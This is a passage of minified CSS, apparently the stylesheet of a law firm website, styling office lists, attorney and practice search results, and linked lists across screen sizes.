.module--office-list__item:hover{border-color:#427d98}.no-touchevents .module--office-list__item:hover .module--office-list__title{color:#427d98}.module--office-list__accordion-content a{color:#427d98}.theme-color--gray .module--office-list__accordion-content a{color:#5c676e}.office-subnav{position:relative;padding-top:30px;padding-bottom:30px;padding-left:34px;font-size:22px;line-height:1.25em;color:#71787e;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.office-subnav .icon-wrapper{position:absolute;top:30px;left:0;padding-top:4px;font-size:25px;line-height:1em}.office-subnav.active .icon.icon-down-accordian{color:#427d98;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.office-subnav.active .office-subnav__item{display:block;border-bottom:1px solid #71787e}.office-subnav.active .office-subnav__item.active{color:#427d98;border-bottom:2px solid #427d98}.office-subnav .icon.icon-down-accordian{display:block;cursor:pointer;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.office-subnav__item{display:none;padding-top:6px;padding-bottom:4px}.office-subnav__item.active{display:block}@media only print{.module--office-list__item:nth-last-child(1){border-bottom-width:0}}@media only screen and (min-width: 768px){.module--office-list--content{float:right;margin-top:60px;width:500px}.module--office-list--content.tablet{display:block}.module--office-list--content:not(.tablet){display:none}.module--office-list--content ul:first-child,.module--office-list--content ul:nth-child(3){width:50%;padding-right:15px}.module--office-list--content ul:nth-child(2){width:50%;padding-left:15px;padding-right:15px}.module--office-list--content ul:nth-child(2) .module--office-list__item:first-child{border-top-width:1px}.module--office-list--content ul:nth-child(3){float:right;padding-top:15px;padding-left:15px}.module--office-list--content ul ul.module--office-list__address-1{width:100%;padding:0}.office-address-2,.office-address-4,.office-address-country-name{display:block}.module--office-list__item{float:left;display:inline-block;padding-bottom:40px;clear:none}.module--office-list__item:nth-child(even){margin-right:0}.module--office-list__item:nth-child(odd){margin-left:0;clear:both}.module--office-list__item:last-child{border-bottom-width:1px;border-bottom-style:solid}.office-subnav{padding:0;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:20px;letter-spacing:1px}.office-subnav .icon-wrapper{display:none}.tel-list-tablet-up{display:list-item}#map_wrapper .tel-list-tablet-up{display:inline}.tel-list-mobile-only{display:none}.office-subnav__item{display:block;padding-top:10px;border-bottom:1px solid #71787e}.office-subnav__item:first-child{padding-top:0}.office-subnav__item.active{color:#427d98;border-bottom:2px solid #427d98}.no-touchevents .office-subnav__item:hover{color:#427d98;border-bottom-color:#427d98}}@media only screen and (min-width: 1024px){.module--office-list--content{width:680px}.module--office-list--content.tablet{display:none}.module--office-list--content:not(.tablet){display:block}.module--office-list--content ul:first-child{padding-right:15px;width:222px}.module--office-list--content ul:nth-child(2){width:236px;padding-left:15px;padding-right:15px}.module--office-list--content ul:nth-child(3){width:222px;padding-left:15px;padding-top:0}.module--office-list--content ul:nth-child(3) .module--office-list__item:first-child{border-top-width:1px}.module--office-list--content ul ul.module--office-list__address-1{padding:0}.module--office-list__item{float:left;display:inline-block;margin-right:22.5px;clear:none}.module--office-list__item:nth-child(even){background:initial}.module--office-list__item:nth-child(odd){background:initial;clear:initial}.ie9 .module--office-list__item:nth-child(even),.ie10 .module--office-list__item:nth-child(even),.ie11 .module--office-list__item:nth-child(even){margin-left:inherit;margin-right:inherit;background:inherit}.ie9 .module--office-list__item:nth-child(odd),.ie10 .module--office-list__item:nth-child(odd),.ie11 .module--office-list__item:nth-child(odd){margin-left:inherit;margin-right:inherit;background:inherit;clear:inherit}}@media only screen and (min-width: 1280px){.module--office-list--content{width:860px}.module--office-list--content ul:first-child{width:282px}.module--office-list--content ul:nth-child(2){width:296px}.module--office-list--content ul:nth-child(3){width:282px}.module--office-list--content ul ul.module--office-list__address-1{padding:0}}#module--search-container{padding-top:70px;position:relative}#module--search-container.search-loader .search-overlay{display:block;position:absolute;top:0;width:-moz-calc(100% + 100%);width:calc(100% + 100%);height:100%;background:#ffffff;opacity:.85;z-index:2}#module--search-container.search-loader .search-overlay .loading-icon{position:relative;top:100px;left:140px;width:64px;height:64px;background:url("../images/loader.gif")}.search-results__container{margin-top:50px;width:-moz-calc(100% + 20px);width:calc(100% + 20px)}.module--search-results .module-title{width:-moz-calc(100% + 20px);width:calc(100% + 20px)}.module--search-results .module--search-results__row{margin-top:30px;padding-top:20px;width:100%;border-top:1px solid #c6c8c7}.module--search-results .module--search-results__row:first-child{padding-top:0;border-top:none}.module--search-results .module--search-results__row:nth-child(2){margin-top:0;padding-top:0;border-top:none}.module--search-results .module--search-results__row .module--search-results__column--name-header,.module--search-results .module--search-results__row .module--search-results__column--title-header,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header,.module--search-results .module--search-results__row .module--search-results__column--location-header,.module--search-results .module--search-results__row .module--search-results__column--contact-header{display:none}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--contact{width:-moz-calc(100% - 100px);width:calc(100% - 100px);float:right;clear:right}.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro{width:100%;float:left;max-width:280px;clear:right}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--location{margin-top:5px}.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--other-title,.module--search-results .module--search-results__row .module--search-results__column--other-description,.module--search-results .module--search-results__row .module--search-results__column--practice-title,.module--search-results .module--search-results__row .module--search-results__column--practice-description{margin-top:30px}.module--search-results .module--search-results__row .module--search-results__column--news-intro{display:none}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro{display:none}.module--search-results .module--search-results__row .module--search-results__column--practice-area{margin-top:20px;word-wrap:break-word}.module--search-results .module--search-results__row .module--search-results__column--contact{margin-top:20px}.module--search-results .module--search-results__row .module--search-results__column--photo{float:left;width:100px}.module--search-results .module--search-results__row .module--search-results__column--photo .search-results-photo{display:block;width:80px;height:80px;-moz-border-radius:50%;border-radius:50%;overflow:hidden}.module--search-results .module--search-results__row .module--search-results__column--news-title{display:block;max-width:280px;word-wrap:break-word}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--practice-area{margin-top:20px;word-wrap:break-word}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--contact{margin-top:20px}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--photo{float:left;width:100px}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--photo .search-results-photo{display:block;width:90px;height:90px;-moz-border-radius:45px;border-radius:45px;overflow:hidden}.module--search-results.module--search-results-attorneys .module--search-results__row:first-child{margin-top:0;padding-top:0;display:none}.module--search-results.module--search-results-practices,.module--search-results.module--search-results-other,.module--search-results.module--search-results-insights{margin-top:40px}.module--search-results.module--search-results-practices .module--search-results__row:nth-child(2),.module--search-results.module--search-results-other .module--search-results__row:nth-child(2),.module--search-results.module--search-results-insights .module--search-results__row:nth-child(2){margin-top:30px;padding-top:20px;border-top:1px solid #c6c8c7}.module--search-results .search-view-all{margin-top:50px;margin-left:0;color:#9aa4ab;font-size:20px;text-transform:uppercase;cursor:pointer}.module--search-results .search-view-all span{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--search-results .search-view-all:before{display:inline-block !important;position:relative;top:1px;margin-right:5px;width:20px;height:20px;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--search-results-query h2{margin-bottom:40px;color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px}.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro{max-width:440px}.search-results__container .module--search-results__row .icon-down-accordian.js-sort-asc{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.search-results__container .module--search-results__row .icon-down-accordian.js-sort-desc{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.search-results__container .module--search-results__row .icon-down-accordian.js-sort-asc:before,.search-results__container .module--search-results__row .icon-down-accordian.js-sort-desc:before{content:""}.no-touchevents .module--search-results__row a:hover{color:#9aa4ab}.no-touchevents .theme-color--red.module--search-results .search-view-all:hover{color:#ba2d33}.no-touchevents .theme-color--red .module--search-results__row a:hover{color:#ba2d33}.no-touchevents .theme-color--blue.module--search-results .search-view-all:hover{color:#779cb1}.no-touchevents .theme-color--blue .module--search-results__row a:hover{color:#779cb1}.no-touchevents .theme-color--green.module--search-results .search-view-all:hover{color:#75a685}.no-touchevents .theme-color--green .module--search-results__row a:hover{color:#75a685}.search-results__description{font-size:16px;line-height:24px}.back-to-search-results{padding-bottom:22px;padding-top:30px;margin-left:0;color:black;font-size:25px;cursor:pointer}.back-to-search-results span{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.back-to-search-results:before{position:relative;top:1px;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);display:inline-block}.back-to-top__container{float:right;margin-top:50px;cursor:pointer}.back-to-top-icon__container{float:right}.back-to-top__arrow{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);position:absolute;padding-right:10px}@media only screen and (min-width: 480px){#module--search-container.search-loader .search-overlay .loading-icon{left:188px}}@media only print{.icon-container--search,.module--search-bar-container,.module--search-bar-container.module--search-bar-container-active{display:none !important}}@media only screen and (min-width: 768px){#module--search-container{padding-top:90px}#module--search-container.search-loader .search-overlay .loading-icon{top:150px;left:336px}.search-results__container{margin-top:85px;width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.module--search-results .module-title{width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.module--search-results .module--search-results__row{margin-top:0;border-top:none;width:100%;padding-top:0}.module--search-results .module--search-results__row:first-child{display:block}.module--search-results .module--search-results__row .icon-down-accordian{display:inline-block;margin-left:2px;font-size:18px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;cursor:pointer}.module--search-results .module--search-results__row .icon-down-accordian.icon-down-accordian--active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.module--search-results .module--search-results__row .icon-down-accordian.icon-down-accordian--active:before{content:""}.module--search-results .module--search-results__row .module--search-results__column{float:left}.module--search-results .module--search-results__row .module--search-results__column--photo{margin-top:30px;padding-top:30px;border-top:1px solid #c6c8c7}.module--search-results .module--search-results__row .module--search-results__column--name-header,.module--search-results .module--search-results__row .module--search-results__column--title-header,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header,.module--search-results .module--search-results__row .module--search-results__column--location-header,.module--search-results .module--search-results__row .module--search-results__column--contact-header{display:block;font-size:17px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--contact{font-size:17px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro,.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container{float:left;margin-top:30px;padding-top:60px;border-top:1px solid #c6c8c7}.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container,.module--search-results .module--search-results__row .module--search-results__column--news-title{margin-top:30px;padding-top:30px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro{display:none;margin-top:10px;margin-left:80px;width:628px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro .module--search-results__column--attorney-intro-active{margin-top:10px}.module--search-results .module--search-results__row .module--search-results__column--other-title,.module--search-results .module--search-results__row .module--search-results__column--other-description,.module--search-results .module--search-results__row .module--search-results__column--practice-title,.module--search-results .module--search-results__row .module--search-results__column--practice-description{margin-top:0;padding-top:0;border-top:0;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--other-title{float:none}.module--search-results .module--search-results__row .module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column--other-type,.module--search-results .module--search-results__row .module--search-results__column--news-subtype{float:left;margin-top:30px;padding-top:50px;border-top:none}.module--search-results .module--search-results__row .module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column--other-type,.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title{min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro,.module--search-results .module--search-results__row .module--search-results__column--news-title a{max-width:100%}.module--search-results .module--search-results__row .module--search-results__column--photo .search-results-photo{width:90px;height:90px;-moz-border-radius:45px;border-radius:45px;overflow:hidden}.module--search-results .module--search-results__row .module--search-results__column--photo,.module--search-results .module--search-results__row .module--search-results__column--photo-header{width:110px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--name-header{width:110px}.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--title-header{width:140px}.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header{display:none;width:120px}.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--location-header{width:120px;padding-left:10px}.module--search-results .module--search-results__row .module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column--contact-header{width:230px;padding-right:0}.module--search-results .module--search-results__row .module--search-results__column--news-subtype{width:110px}.module--search-results .module--search-results__row .module--search-results__column--news-title{width:628px}.module--search-results .module--search-results__row .module--search-results__column--news-intro{display:block;width:288px}.module--search-results .module--search-results__row .module--search-results__column--other-type,.module--search-results .module--search-results__row .module--search-results__column--practice-type{width:110px}.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container{width:628px}.module--search-results .module--search-results__row .module--search-results__column--practice-title{width:628px}.module--search-results .module--search-results__row .module--search-results__column--practice-description{width:628px}.module--search-results .module--search-results__row:first-child .module--search-results__column{min-height:50px}.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--photo,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--name,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-area,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--location,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--contact,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--news-title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--news-intro,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-description,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-description,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-container,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-container{margin-top:0;padding-top:0;border-top:0}.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-type,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-type,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--news-subtype{margin-top:0;padding-top:25px;border-top:0}.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--name,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--title,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--practice-area,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--location,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--contact{border-top:0}.module--search-results .module--search-results__row .attorney-down-arrow{width:20px;height:20px;margin-top:10px;color:#b9c3c9;cursor:pointer}.module--search-results .module--search-results__row .attorney-down-arrow:before{-webkit-transition:transform .5s ease-in-out;-moz-transition:transform .5s ease-in-out;-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;-moz-transition:transform .5s ease-in-out, -moz-transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out, -webkit-transform .5s ease-in-out, -moz-transform .5s ease-in-out;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.module--search-results .module--search-results__row .attorney-down-arrow.attorney-down-arrow--active:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.module--search-results.module--search-results-attorneys .module--search-results__row:first-child{display:block}.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--name,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--title,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--practice-area,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--location,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--contact{padding-top:30px}.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo{padding-top:0}.module--search-results.module--search-results-attorneys,.module--search-results.module--search-results-practices,.module--search-results.module--search-results-insights,.module--search-results.module--search-results-other{margin-top:80px}.module--search-results.module--search-results-insights{margin-bottom:80px}.module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.module--search-results.module--search-results-other .module--search-results__row:first-child .module--search-results__column,.module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column{min-height:initial}.module--search-results.module--search-results-practices .module--search-results__row .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-other .module--search-results__row .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-insights .module--search-results__row .module--search-results__column.module--search-results__column--photo{display:block}.module--search-results.module--search-results-practices .module--search-results__row:nth-child(2),.module--search-results.module--search-results-other .module--search-results__row:nth-child(2),.module--search-results.module--search-results-insights .module--search-results__row:nth-child(2){margin-top:0;padding-top:0;border-top:none}.module--search-results.module--search-results-practices .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-other .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-insights .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo{border-top:1px solid #c6c8c7}.module--search-results .search-view-all{margin-left:110px}.module--search-results .search-view-all:before{display:inline-block}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title{min-height:inherit}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro{min-height:inherit}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-description,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-description,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-description{min-height:inherit}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title{min-height:inherit}.ie9 .module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.ie9 .module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column,.ie10 .module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.ie10 .module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column,.ie11 .module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.ie11 .module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column{min-height:inherit}.module--search-results__column--other-description{float:none}.attorney-intro--view-bio{margin-top:10px;padding-left:15px;cursor:pointer}.attorney-intro--view-bio .icon-attorney{display:inline-block;position:relative;left:-15px;width:18px;height:18px;font-size:18px;line-height:18px}.attorney-intro--view-bio .icon-attorney:before{color:#9aa4ab;content:""}.page__search-landing .module--search-results .module--search-results__row .icon-down-accordian{display:none}}@media only screen and (min-width: 1024px){#module--search-container.search-loader .search-overlay .loading-icon{top:200px;left:420px}.search-results__container{position:relative;width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.module--search-results .module-title{width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.module--search-results .module--search-results__row .module--search-results__column--photo .search-results-photo{width:100px;height:100px;-moz-border-radius:50px;border-radius:50px}.module--search-results .module--search-results__row .module--search-results__column--photo,.module--search-results .module--search-results__row .module--search-results__column--photo-header{width:125px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--name-header{width:170px}.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--title-header{width:140px}.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header{display:block;width:140px}.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--location-header{width:140px}.module--search-results .module--search-results__row .module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column--contact-header{padding-right:60px;width:249px}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro{clear:left;margin-left:125px;width:589px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--news-subtype{width:125px}.module--search-results .module--search-results__row .module--search-results__column--news-title{width:839px}.module--search-results .module--search-results__row .module--search-results__column--news-title em{font-style:italic}.module--search-results .module--search-results__row .module--search-results__column--news-title strong{font-weight:bold}.module--search-results .module--search-results__row .module--search-results__column--news-title u{text-decoration:underline}.module--search-results .module--search-results__row .module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column--other-type{padding-right:10px;width:125px}.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container{width:839px}.module--search-results .module--search-results__row .module--search-results__column--practice-title{width:839px}.module--search-results .module--search-results__row .module--search-results__column--practice-description{width:839px}.module--search-results .search-view-all{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:125px}}@media only screen and (min-width: 1280px){#module--search-container.search-loader .search-overlay .loading-icon{left:548px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--photo .search-results-photo{width:115px;height:115px;-moz-border-radius:57.5px;border-radius:57.5px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--photo,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--photo-header{padding-left:106px;width:241px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--name-header{width:200px;padding-left:10px;padding-right:20px;font-size:20px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--title-header{width:170px;font-size:20px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--title{padding-right:20px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-area-header{font-size:20px;width:160px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--location-header{font-size:20px;width:180px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--contact-header{padding-left:10px;padding-right:50px;font-size:20px;width:259px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro{margin-left:251px;width:710px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype{width:282px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-intro,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title{width:938px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container{width:938px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type{width:280px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.module--search-results .module--search-results__row .module--search-results__column .module--search-results__column--practice-description{width:938px}.module--search-results .search-view-all{margin-left:284px}.module--search-results .search-view-all:before{display:inline-block}}.large_linked_list{font-size:20px;line-height:50px}.large_linked_list a{display:block;overflow:hidden}.large_linked_list .large-linked-list__text{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;float:left;width:-moz-calc(100% - 90px - 1em);width:calc(100% - 90px - 1em);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.large_linked_list .large_linked_list__list_item{overflow:hidden;padding:20px 0;border-style:solid;border-bottom-width:1px}.large_linked_list .large_linked_list__list_item:first-child{border-top-width:1px}.large_linked_list .large_linked_list__icon{float:left;width:50px;height:50px;margin-right:25px;position:relative}.large_linked_list .large_linked_list__icon img{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:auto;max-height:50px}.large_linked_list .icon.icon-new-page-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.large_linked_list .icon.icon-new-page-arrow:before{font-size:1.3em;line-height:1em}.large_linked_list__list_item{border-color:#b9c3c9}.large-linked-list__arrow-wrapper{float:right;position:relative;width:1.3em;height:50px}.theme-color--red .large_linked_list__list_item{color:#ba2d33;border-color:#ba2d33}.theme-color--blue .large_linked_list__list_item{color:#427d98;border-color:#427d98}.theme-color--green .large_linked_list__list_item{color:#5a8066;border-color:#5a8066}.theme-color--red .large_linked_list__list_item:hover{color:#5a1e16}.theme-color--blue .large_linked_list__list_item:hover{color:#2b414c}.theme-color--green 